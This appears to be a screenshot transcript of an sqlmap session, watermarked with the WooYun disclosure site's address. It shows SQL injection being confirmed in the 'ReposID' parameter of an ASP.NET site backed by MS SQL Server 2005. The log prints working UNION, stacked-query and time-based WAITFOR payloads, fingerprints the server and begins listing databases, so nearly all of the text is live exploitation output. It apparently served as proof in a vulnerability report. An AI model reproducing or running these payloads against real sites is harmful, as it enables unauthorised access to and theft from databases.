 管理员: SQLMap
[16:29:19] [INFO] GET parameter 'ReposID' seems to be 'Microsoft SQL Server/Syba
se time-based blind' injectable
[16:29:19] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:29:19] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[16:29:24] [INFO] target URL appears to be UNION injectable with 13 columns
[16:29:24] [INFO] GET parameter 'ReposID' is 'Generic UNION query (NULL) - 1 to
20 columns' injectable
GET parameter 'ReposID' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] y
sqlmap identified the following injection points with a total of 84 HTTP(s) requ
ests:
---
Parameter: ReposID (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 13 columns
    Payload: ReposID=38d4a08e-8b79-4de7-8566-30aecfb1d56f' UNION ALL SELECT NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(106)+CHAR(112)+CHAR(112)
+CHAR(113)+CHAR(82)+CHAR(78)+CHAR(85)+CHAR(82)+CHAR(114)+CHAR(100)+CHAR(106)+CHA
R(82)+CHAR(74)+CHAR(67)+CHAR(113)+CHAR(118)+CHAR(106)+CHAR(118)+CHAR(113),NULL,N
ULL,NULL--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: ReposID=38d4a08e-8b79-4de7-8566-30aecfb1d56f'; WAITFOR DELAY '0:0:6
'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: ReposID=38d4a08e-8b79-4de7-8566-30aecfb1d56f' WAITFOR DELAY '0:0:6'
--
---
[16:30:55] [INFO] testing Microsoft SQL Server
[16:30:55] [INFO] confirming Microsoft SQL Server
[16:30:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[16:30:56] [INFO] fetching database names
[16:30:56] [INFO] the SQL query used returns 10 entries
[16:30:56] [INFO] retrieved: AdventureWorksDW
[16:30:56] [INFO] retrieved: AdventureWorksDW
[16:30:57] [INFO] retrieved: master
www.wooyun.org